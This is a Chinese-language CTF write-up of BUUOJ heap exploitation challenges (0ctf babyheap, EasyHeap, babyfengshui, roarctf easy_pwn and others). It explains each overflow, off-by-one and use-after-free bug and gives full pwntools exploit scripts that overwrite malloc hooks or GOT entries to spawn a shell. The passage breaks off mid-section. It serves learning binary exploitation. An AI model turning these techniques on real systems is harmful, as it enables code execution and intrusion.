

0x00 babyheap_0ctf_2017
一道菜单堆题,所有保护都开启了。
先来看看申请chunk的函数,可以申请16块chunk,然后有一个数组来进行存储,每申请一块chunk占用数组的三个位置,分别表示下标已占用,size大小和chunk的content地址。注意这里用了calloc来申请chunk,每次分配内存之前会先将内存的内容清空。
void __fastcall add(__int64 *a1)
{
  int index; // [rsp+10h] [rbp-10h]
  int size; // [rsp+14h] [rbp-Ch]
  void *chunk; // [rsp+18h] [rbp-8h]

  for ( index = 0; index <= 15; ++index )
  {
    if ( !LODWORD(a1[3 * index]) )
    {
      printf("Size: ");
      size = input_num();
      if ( size > 0 )
      {
        if ( size > 4096 )
          size = 4096;
        chunk = calloc(size, 1uLL);
        if ( !chunk )
          exit(-1);
        LODWORD(a1[3 * index]) = 1;
        a1[3 * index + 1] = size;
        a1[3 * index + 2] = (__int64)chunk;
        printf("Allocate Index %d\n", (unsigned int)index);
      }
      return;
    }
  }
}
再看看edit函数,这里输入的大小size,程序并没有对size的范围进行判断,也就是说存在溢出。
__int64 __fastcall edit(__int64 *a1)
{
  __int64 result; // rax
  int index; // [rsp+18h] [rbp-8h]
  int size; // [rsp+1Ch] [rbp-4h]

  printf("Index: ");
  result = input_num();
  index = result;
  if ( (int)result >= 0 && (int)result <= 15 )
  {
    result = LODWORD(a1[3 * (int)result]);
    if ( (_DWORD)result == 1 )
    {
      printf("Size: ");
      result = input_num();
      size = result;
      if ( (int)result > 0 )
      {
        printf("Content: ");
        result = input_content(a1[3 * index + 2], size);
      }
    }
  }
  return result;
}
然后free掉chunk或也进行了置零操作,没什么好说的。
我们可以先通过泄露出unsortbin的bins头来泄露libc的基址,然后将one_gadget的地址写入__malloc_hook ,然后在进行分配的时候就能够getshell了。
我们可以先申请这样几块chunk:,然后我们就要想办法伪造一块free掉的chunk,使其fd指针指向unsortbin的bins头,然后进行输出泄露出地址。

我们可以对第0块chunk进行溢出,修改chunk1的size位,修改后的size位要能够覆盖chunk1和chunk2,因此可以修改为0xb1,然后free掉chunk1,此时这一大块chunk就会放入unsortbin中,再申请一块大小为0x10的chunk,bin中就剩下了chunk2这块chunk,但是实际上这块chunk没有被free掉,但是此时他的fd指针已经指向了unsortbin的bins头,直接输出就能够泄露出libc的基址了。
add(0x10) # 0
add(0x10) # 1
add(0x80) # 2
add(0x10) # 3
在gdb中查看一下这个地址,发现与main_arena偏移为88,在之上可以找到__malloc_hook 的地址,借此泄露出libc的基址。然后我们还能再这之前找到一处适合伪造chunk的地址,伪造大小为0x71的chunk,通过修改rfree掉的chunk的fd指针指向此处,然后把它申请出来,就可以对__malloc_hook 进行修改了。
gdb-peda$ x /gx 0x7ffff7dd1b78
0x7ffff7dd1b78 <main_arena+88>:    0x00005555557570c0

gdb-peda$ x /gx 0x7ffff7dd1aed
0x7ffff7dd1aed <_IO_wide_data_0+301>:    0xfff7dd0260000000
gdb-peda$
0x7ffff7dd1af5 <_IO_wide_data_0+309>:    0x000000000000007f
gdb-peda$
0x7ffff7dd1afd:    0xfff7a92ea0000000
gdb-peda$
0x7ffff7dd1b05 <__memalign_hook+5>:    0xfff7a92a7000007f
gdb-peda$
0x7ffff7dd1b0d <__realloc_hook+5>:    0x000000000000007f
exp:
from pwn import *

context(log_level='debug', arch='amd64', os='linux')

# io = process('./0ctf_2017_babyheap')
io = remote('node3.buuoj.cn', 27412)
libc = ELF('./libc-2.23.so')

def add(size):
    io.sendlineafter('Command: ', '1')
    io.sendlineafter('Size: ', str(size))

def edit(index, size, content):
    io.sendlineafter('Command: ', '2')
    io.sendlineafter('Index: ', str(index))
    io.sendlineafter('Size: ', str(size))
    io.sendafter('Content: ', content)

def delete(index):
    io.sendlineafter('Command: ', '3')
    io.sendlineafter('Index: ', str(index))

def display(index):
    io.sendlineafter('Command: ', '4')
    io.sendlineafter('Index: ', str(index))
    io.recvuntil('Content: \n')

add(0x10) # 0
add(0x10) # 1
add(0x80) # 2
add(0x10) # 3

payload = 'a' * 0x10 + p64(0) + p64(0xb1)

edit(0, len(payload), payload)
# gdb.attach(io)

delete(1)

add(0x10) # 1

display(2)
unsortbin = u64(io.recvuntil("\x7f")[-6:].ljust(8,"\x00"))

print(hex(unsortbin))

libc_base = unsortbin - 88 - 0x10 - libc.symbols["__malloc_hook"]

one = 0x4526a + libc_base
fake_chunk = unsortbin - 88 - 0x10 - 0x23

add(0x80) # 4
add(0x60) # 5
add(0x10) # 6
delete(5)

payload = 'a' * 0x80 + p64(0) + p64(0x71) + 'a' * 0x10 + p64(0) + p64(0x71) + p64(fake_chunk)

edit(4, len(payload), payload)

add(0x60) # 5
add(0x60) # 7 / fake

payload = 'a' * 0x13 + p64(one)
edit(7, len(payload), payload)
add(0x10)

io.interactive()
0x01 hitcontraining_uaf
from pwn import *

io = remote('node3.buuoj.cn',27690)
# io = process('./hacknote')

def add(size, content):
    io.sendlineafter('Your choice :', str('1'))
    io.sendlineafter('Note size :', str(size))
    io.sendlineafter('Content :', content)

def delete(index):
    io.sendlineafter('Your choice :', str('2'))
    io.sendlineafter('Index :', str(index))

def show(index):
    io.sendlineafter('Your choice :', str('3'))
    io.sendlineafter('Index :', str(index))

add(16, 'aaaa')
add(16, 'aaaa')

delete(0)
delete(1)

add('8', p32(0x08048945))

show(0)

io.interactive()
0x02 [ZJCTF 2019]EasyHeap
检查一下保护机制,开启了canary和NX保护,RELRO是Partial RELRO,说明got表可写。
反编译一下,是一道菜单题,create_heap() 里利用了一个heaparray来存储用户申请的chunk,一共可以存储十个chunk。这里根据申请的大小来决定读取数据的长度,没有溢出。
  for ( i = 0; i <= 9; ++i )
  {
    if ( !*(&heaparray + i) )
    {
      printf("Size of Heap : ");
      read(0, buf, 8uLL);
      size = atoi(buf);
      *(&heaparray + i) = malloc(size);
      if ( !*(&heaparray + i) )
      {
        puts("Allocate Error");
        exit(2);
      }
      printf("Content of heap:");
      read_input(*(&heaparray + i), size);
      puts("SuccessFul");
      return __readfsqword(0x28u) ^ v4;
    }
  }
再来看一下编辑块,这里的v2是读取数据的长度,由用户输入且没有对其进行检查,存在溢出。
 if ( *(&heaparray + v1) )
  {
    printf("Size of Heap : ");
    read(0, buf, 8uLL);
    v2 = atoi(buf);
    printf("Content of heap : ");
    read_input(*(&heaparray + v1), v2);
    puts("Done !");
  }
然后看一下删除块,free掉chunk后,对数组中的指针进行了置零,没有uaf。
  if ( *(&heaparray + v1) )
  {
    free(*(&heaparray + v1));
    *(&heaparray + v1) = 0LL;
    puts("Done !");
  }
然后在main函数中有这样一段代码,如果输入4869且bss段的一个参数magic大于0x1305,则调用l33t() 函数
      if ( v3 == 4869 )
      {
        if ( (unsigned __int64)magic <= 0x1305 )
        {
          puts("So sad !");
        }
        else
        {
          puts("Congrt !");
          l33t();
        }
      }
而l33t() 函数中是这样,似乎可以直接输出flag,但是其实flag并不在这个路径下,不过也因此给我们提供了system函数。
int l33t()
{
  return system("cat /home/pwn/flag");
}


这里我们在arraylist存储位置的前面不远处找到了一处地址 0x6020ad ,这里的第二个八字节处是0x7f,可以用来伪装chunk块,可以利用fastbin attack来申请到这块地址,然后对heaparray进行复写,将free函数的got表地址写入,然后使用一幕提供的edit()对其进行修改,将system函数的plt表地址写入,就可以将free函数修改为system函数,然后执行存储数据为/bin/sh的chunk进行删除,就可以执行system("/bin/sh")了。
这是原来修改,magic的值得exp,结果被题目骗了(气:
from pwn import *

io = remote('node3.buuoj.cn',25547)
# io = process('./easyheap')

def add(size, content):
    io.sendlineafter('Your choice :', str('1'))
    io.sendlineafter('Size of Heap : ', str(size))
    io.sendlineafter('Content of heap:', content)

def edit(index, size, content):
    io.sendlineafter('Your choice :', str('2'))
    io.sendlineafter('Index :', str(index))
    io.sendlineafter('Size of Heap : ', str(size))
    io.sendlineafter('Content of heap : ', content)

def delete(index):
    io.sendlineafter('Your choice :', str('3'))
    io.sendlineafter('Index :', str(index))

add(0x60, 'aaaa') #0
add(0x60, 'aaaa') #1

delete(1)

fake_chunk = 0x6020ad

edit(0, 0x78, 'a' * 0x60 + p64(0) + p64(0x71) + p64(fake_chunk))

add(0x60, 'aaaa') #1
add(0x60, 'aaaaaaaaaaaaaaaa') #2

io.sendlineafter('Your choice :', p64(4869))

io.interactive()
这是本题的exp:
from pwn import *

context.log_level='debug'
# io = remote('node3.buuoj.cn',27573)
io = process('./easyheap')
elf = ELF('./easyheap')

free_got = elf.got['free']
system_plt = elf.plt['system']

def add(size, content):
    io.sendlineafter('Your choice :', str('1'))
    io.sendlineafter('Size of Heap : ', str(size))
    io.sendlineafter('Content of heap:', content)

def edit(index, size, content):
    io.sendlineafter('Your choice :', str('2'))
    io.sendlineafter('Index :', str(index))
    io.sendlineafter('Size of Heap : ', str(size))
    io.sendlineafter('Content of heap : ', content)

def delete(index):
    io.sendlineafter('Your choice :', str('3'))
    io.sendlineafter('Index :', str(index))

add(0x60, '/bin/sh\x00') #0
add(0x60, 'aaaa') #1

delete(1)

fake_chunk = 0x6020ad

edit(0, 0x78, 'a' * 0x60 + p64(0) + p64(0x71) + p64(fake_chunk))

add(0x60, 'aaaa') #1

add(0x60, 'a' * 0x23 + p64(free_got)) #3
edit(0, len(p64(system_plt)), p64(system_plt))
edit(1, 0x10, '/bin/sh\x00')
delete(1)

io.interactive()
0x03 babyfengshui_33c3_2016
同样还是一道菜单题,开启了canary和NX保护,RELRO是Partial RELRO,说明got表可写。
输入0可添加chunk,除了申请一块用户输入大小的chunk外,程序还固定申请一块大小为0x80大小的chunk,然后将用户申请的chunk的地址存入,之后用这块chunk来存储输入的name。然后将这块chunk存入数组ptr中。之后调用edit()进行内容的输入。
_DWORD *__cdecl add(size_t a1)
{
  void *s; // [esp+14h] [ebp-14h]
  _DWORD *v3; // [esp+18h] [ebp-10h]

  s = malloc(a1);
  memset(s, 0, a1);
  v3 = malloc(0x80u);
  memset(v3, 0, 0x80u);
  *v3 = s;
  *(&ptr + index) = v3;
  printf("name: ");
  input_name(*(&ptr + index) + 4, 124);
  edit(index++);
  return v3;
}
edit()函数读取输入长度,然后这段代码重点就在对用户输入长度的判断,它是对输入的存储地址加上输入长度之后的地址不超过储存name的地址。当然这段判断逻辑是建立在两块chunk是挨着的前提下,如果两块chunk之前隔着其他chunk的话,就可能造成堆的溢出。
unsigned int __cdecl edit(unsigned __int8 a1)
{
  char v2; // [esp+17h] [ebp-11h] BYREF
  int v3; // [esp+18h] [ebp-10h] BYREF
  unsigned int v4; // [esp+1Ch] [ebp-Ch]

  v4 = __readgsdword(0x14u);
  if ( a1 < index && *(&ptr + a1) )
  {
    v3 = 0;
    printf("text length: ");
    __isoc99_scanf("%u%c", &v3, &v2);
    if ( (v3 + **(&ptr + a1)) >= *(&ptr + a1) - 4 )
    {
      puts("my l33t defenses cannot be fooled, cya!");
      exit(1);
    }
    printf("text: ");
    input_name(**(&ptr + a1), v3 + 1);
  }
  return __readgsdword(0x14u) ^ v4;
}
然后就是删除和输出两个函数,很常规,没什么好说的。
这里我们可以先连续申请三块大小为0x80的chunk,此时heap的情况如下:

然后free掉第一块chunk,chunk0和chunk0_name就会触发UNlink进行合并,接着申请一块大小为0x100的chunk,然后分配器就会将将这块chunk分配给用户,然后在chunk2_name之后申请一块chunk作为新申请的chunk的name。这时候对这块chunk进行输入,范围可以覆盖掉之前申请的所有chunk,就造成了溢出。
此时我们可以覆盖掉chunk1_name的chunk1指针内容为free函数的got表地址,然后对其进行输出,接收输出的地址,就可以借助LibcSearcher泄露libc,就可以得到system函数的地址,然后将free函数的got表覆写为system函数的plt表地址,就可以将free函数覆盖为system函数,然后对内容为/bin/sh的chunk进行free,就执行了system("/bin/sh")来getshell了。
exp:
# -*- coding: UTF-8 -*-
from pwn import *
from LibcSearcher  import *

# io = process("./babyfengshui_33c3_2016")
io = remote('node3.buuoj.cn', 28616)
elf=ELF('./babyfengshui_33c3_2016')
context.log_level='debug'

free_got = elf.got['free']

def add(size, length, text):
    io.sendlineafter("Action: ", '0')
    io.sendlineafter("description: ", str(size))
    io.sendlineafter("name: ", 'So4ms')
    io.sendlineafter("length: ", str(length))
    io.sendlineafter("text: ", text)

def delete(index):
    io.sendlineafter("Action: ", '1')
    io.sendlineafter("index: ", str(index))

def display(index):
    io.sendlineafter("Action: ", '2')
    io.sendlineafter("index: ", str(index))

def edit(index, length, text):
    io.sendlineafter("Action: ", '3')
    io.sendlineafter("index: ", str(index))
    io.sendlineafter("length: ", str(length))
    io.sendlineafter("text: ", text)

add(0x80, 0x80, 'aaaa')
add(0x80, 0x80, 'aaaa')
add(0x80, 0x80, '/bin/sh\x00')

delete(0)

add(0x100, 0x19c, 'a' * 0x198 + p32(free_got))

display(1)
io.recvuntil("description: ")
free_addr = u32(io.recv(4))

print(hex(free_addr))

libc = LibcSearcher('free', free_addr)
libc_base = free_addr - libc.dump('free')
sys_addr = libc_base + libc.dump('system')

edit(1, 4, p32(sys_addr))
delete(2)

io.interactive()
0x04 roarctf_2019_easy_pwn
还是一道菜单题,先来看看申请块。这里我对一些命名进行了修改,方便我们进行分析。
这里使用了一个数组chunk_num_array来记录申请的chunk的下标是否已经使用,也就是记录了目前有哪些chunk。第二个数组chunk_size_array用来记录了对应下标的chunk申请的size大小。第三个chunk就是记录了申请的chunk的地址了。
  for ( i = 0; i <= 15; ++i )
  {
    result = *((unsigned int *)&chunk_num_array + 4 * i);
    if ( !(_DWORD)result )
    {
      printf("size: ");
      v3 = input_num(v2);
      if ( v3 > 0 )
      {
        if ( v3 > 4096 )
          v3 = 4096;
        v4 = calloc(v3, 1uLL);
        if ( !v4 )
          exit(-1);
        *((_DWORD *)&chunk_num_array + 4 * i) = 1;
        *((_DWORD *)&chunk_size_array + 4 * i) = v3;
        chunk_array[2 * i] = v4;
        printf("the index of ticket is %d \n", (unsigned int)i);
      }
      return (unsigned int)i;
    }
  }
然后就是对chunk的内容进行修改,这里进行输入长度判断的函数check_size() 对我们输入内容的长度进行检查,当我们输入的长度大小刚好大于申请大小十个字节时,存在off-by-one漏洞,溢出一字节。
__int64 __fastcall check_size(int a1, unsigned int a2)
{
  __int64 result; // rax

  if ( a1 > (int)a2 )
    return a2;
  if ( a2 - a1 == 10 )
    LODWORD(result) = a1 + 1;
  else
    LODWORD(result) = a1;
  return (unsigned int)result;
}

先申请四块chunk,这里我们对第0块chunk进行输入,进行单字节溢出,对第一块chunk的size位进行修改。这里我们第一块chunk大小申请为0x58的原因是我们想达成下图所示效果,溢出能覆盖到下一chunk的size位。如果多一字节这块chunk的大小就变为0x71大小了,无法完成覆盖。

在将第一块chunk进行free时,可以将第一块和第二块chunk一起放入fastbins中。因为对chunk进行申请时使用的是calloc() 函数,会先将内存中的内容清空再进行分配,所以我们不能直接申请后输出unsortedbin头的地址,我们可以先将chunk1申请出来,然后chunk2还在unsortedbin中,fd和bk指针还指向着unsortedbin头的地址,而且我们还可以对这块chunk进行输出编辑,于是我们可以将unsortedbin头的地址输出,然后借此泄露出libc的基址。
这里我们可以使用一个工具来计算main_arean和libc的偏移 main_arena_offset。
有了libc的基址,我们就可以往__malloc_hook中写入one_gadget的地址,由于这题one_gadget的条件不满足,所以我们可以利用 realloc 函数调整 rsp。
我们可以选择 realloc + 2 的地址写入__malloc_hook中,这里我们少执行了一条 push r15 ,rsp的地址就被抬高了八个字节,可以通过这种方式来尝试满足one_gadget的执行条件。

先把 one_gadget 写到 realloc_hook 中,然后把 realloc_hook 写到 malloc_hook 中,当去执行 malloc 的时候会先去执行 malloc_hook(这里就是 realloc_hook),然后执行 realloc_hook 里的 one_gadget 从而拿到 shell。
exp:
from pwn import *
from LibcSearcher import *
# io = process('./easypwn')
io = remote('node3.buuoj.cn',28175)

libc = ELF('./libc-2.23.so')

malloc_hook = libc.symbols['__malloc_hook']
realloc = libc.symbols['__libc_realloc']

def add(size):
  io.sendlineafter('choice: ',str(1))
  io.sendlineafter('size: ',str(size))

def edit(index,size,content):
  io.sendlineafter('choice: ',str(2))
  io.sendlineafter('index: ',str(index))
  io.sendlineafter('size: ',str(size))
  io.sendlineafter('content: ',content)

def delete(index):
  io.sendlineafter('choice: ',str(3))
  io.sendlineafter('index: ',str(index))

def display(index):
  io.sendlineafter('choice: ',str(4))
  io.sendlineafter('index: ',str(index))

add(0x58) #0
add(0x60) #1
add(0x60) #2
add(0x60) #3

edit(0, 0x58 + 0xa, 'a'* 0x58 + '\xe1')
delete(1)


add(0x60) #1
gdb.attach(io)
display(2)
io.recvuntil("content: ")
address = u64(io.recvuntil('\x7f')[-6:].ljust(8, '\x00'))

libc_base = address - 0x58 - 0x3c4b20
print(hex(libc_base))

realloc = libc_base + realloc
one = 0x4526a + libc_base
fake_chunk = address - 0x8b

add(0x60) #4 / 2
delete(2)
edit(4, 0x8, p64(fake_chunk))
# gdb.attach(io)
add(0x60) # 2 / 4
add(0x60) # fake / 5
payload = '\x00'*11 + p64(one) + p64(realloc + 2)

edit(5, len(payload), payload)
# gdb.attach(io)
add(255)

io.interactive()
0x05 ciscn_2019_n_3
这题相对比较简单,也是一道菜单题(heap都是菜单题吗(小声bb
开头给了system函数还是挺好的。
这里使用了records数组来记录申请的chunk的下标,为数组中的每一个元素申请了0xc大小的空间,刚好三个单位的大小,依次存放了输出函数、free函数和申请的chunk地址。
  records[v2] = (int)malloc(0xCu);
  v3 = (int *)records[v2];
  *v3 = (int)rec_int_print;
  v3[1] = (int)rec_int_free;
来看看chunk的free函数,将chunk进行free,但是没有进行置空,也就是说存在UAF漏洞,再结合函数指针,我们可以将rec_int_print或者rec_int_free的地址修改为system函数的地址,然后进行输出或者free时就可以getshell了。
int __cdecl rec_str_free(void *ptr)
{
  free(*((void **)ptr + 2));
  free(ptr);
  return puts("Note freed!");
}
这里我们可以先申请三个chunk,然后free掉后两个chunk,由于bin的FILO机制,我们再一次进行申请的时候,会先将二号chunk的0xc大小的头给申请出来,然后会将一号chunk的头申请出来给三号chunk作为存储内容的chunk,这时我们进行输入,也就是可以覆盖一号chunk的函数指针,我们将fd处修改为bash字符串,bk处修改为system函数地址,free一号chunk,即可getshell。
exp:
from pwn import *

io = process('./ciscn_2019_n_3')
io = remote('node3.buuoj.cn', 28466)

elf = ELF('./ciscn_2019_n_3')
def add(id, type, content, length):
    io.recvuntil("> ")
    io.sendline('1')
    io.recvuntil("> ")
    io.sendline(str(id))
    io.recvuntil("> ")
    if(type == 1):
        io.sendline(str(type))
        io.recvuntil("> ")
        io.sendline(str(content))
    else:
        io.sendline(str(type))
        io.recvuntil("> ")
        io.sendline(str(length))
        io.recvuntil("> ")
        io.sendline(str(content))

def show(id):
    io.sendlineafter('> ','3')
    io.sendlineafter('> ',str(id))

def delete(id):
    io.sendlineafter('> ','2')
    io.sendlineafter('> ',str(id))


add(0, 2, 'aaaa', 0x88)
add(1, 2, 'aaaa', 0x38)
add(2, 1, 0x41, 0)

delete(1)
delete(2)

add(3, 2, 'bash' + p32(elf.plt['system']), 0xc)

delete(1)

io.interactive()
0x06 hitcontraining_magicheap
还是一道菜单堆题,而且当我们输入4869时,程序会判断位于bss段的参数magic是否大于0x1305,大于则调用函数 l33t() ,和上面那题[ZJCTF 2019]EasyHeap差不多,而且这次是给了shell,不是给了假的flag位置,直接fastbin attack就可以了。
      if ( v3 == 4869 )
      {
        if ( (unsigned __int64)magic <= 0x1305 )
        {
          puts("So sad !");
        }
        else
        {
          puts("Congrt !");
          l33t();
        }
      }
exp:
from pwn import *

context(arch = 'amd64', os = 'linux', log_level = 'debug')
# io = process('./magicheap')
io = remote('node3.buuoj.cn', 25599)

def add(size, content):
    io.sendlineafter('Your choice :', '1')
    io.sendlineafter('Size of Heap : ', str(size))
    io.sendlineafter('Content of heap:', content)

def edit(id, size, content):
    io.sendlineafter('Your choice :', '2')
    io.sendlineafter('Index :', str(id))
    io.sendlineafter('Size of Heap : ', str(size))
    io.sendlineafter('Content of heap : ', content)

def delete(id):
    io.sendlineafter('Your choice :', '3')
    io.sendlineafter('Index :', str(id))

fake_chunk = 0x6020a0 - 0x13

add(0x60, 'aaaa') # 0
add(0x60, 'aaaa') # 1
add(0x10, 'aaaa') # 2

delete(1)
edit(0, 0x78, 'a' * 0x60 + p64(0) + p64(0x71) + p64(fake_chunk))

add(0x60, 'aaaa') # 1
add(0x60, 'a' * 0x14) # 3 / fake

io.sendlineafter(':', '4869')
io.interactive()
0x07 hitcontraining_heapcreator
还是一道菜单堆题。
看一下create函数,这里先malloc了大小为0x10的空间,也就是大小为0x20的chunk,然后存入数组heaparray。然后输入我们想要申请的大小,申请完成后将申请的大小和申请的chunk的content地址依次存入之前申请的0x20的chunk中。
unsigned __int64 create_heap()
{
  __int64 v0; // rbx
  int i; // [rsp+4h] [rbp-2Ch]
  size_t size; // [rsp+8h] [rbp-28h]
  char buf[8]; // [rsp+10h] [rbp-20h] BYREF
  unsigned __int64 v5; // [rsp+18h] [rbp-18h]

  v5 = __readfsqword(0x28u);
  for ( i = 0; i <= 9; ++i )
  {
    if ( !*(&heaparray + i) )
    {
      *(&heaparray + i) = malloc(0x10uLL);
      if ( !*(&heaparray + i) )
      {
        puts("Allocate Error");
        exit(1);
      }
      printf("Size of Heap : ");
      read(0, buf, 8uLL);
      size = atoi(buf);
      v0 = (__int64)*(&heaparray + i);
      *(_QWORD *)(v0 + 8) = malloc(size);
      if ( !*((_QWORD *)*(&heaparray + i) + 1) )
      {
        puts("Allocate Error");
        exit(2);
      }
      *(_QWORD *)*(&heaparray + i) = size;
      printf("Content of heap:");
      read_input(*((void **)*(&heaparray + i) + 1), size);
      puts("SuccessFul");
      return __readfsqword(0x28u) ^ v5;
    }
  }
  return __readfsqword(0x28u) ^ v5;
}
再来看看edit函数,重点看看这段输入的代码,提交的输入长度为申请的大小加一,也就是说存在off-by-one漏洞,刚好溢出一字节。
  if ( *(&heaparray + v1) )
  {
    printf("Content of heap : ");
    read_input(*((void **)*(&heaparray + v1) + 1), *(_QWORD *)*(&heaparray + v1) + 1LL);
    puts("Done !");
  }
delete函数中,free掉chunk时,会将预先申请的0x20的chunk和申请的chunk一起free掉。
  if ( *(&heaparray + v1) )
  {
    free(*((void **)*(&heaparray + v1) + 1));
    free(*(&heaparray + v1));
    *(&heaparray + v1) = 0LL;
    puts("Done !");
  }
于是我们可以先申请一块大小为0xx8(x任选)的chunk,这样溢出一字节就能够覆盖下一块chunk的size位,然后伪造chunk的大小,在经过free后再次申请伪造大小的chunk,从而产生 chunk overlap。


我们可以先申请四块chunk,大小依次为0x18、0x10、0x10、0x10。布局如下

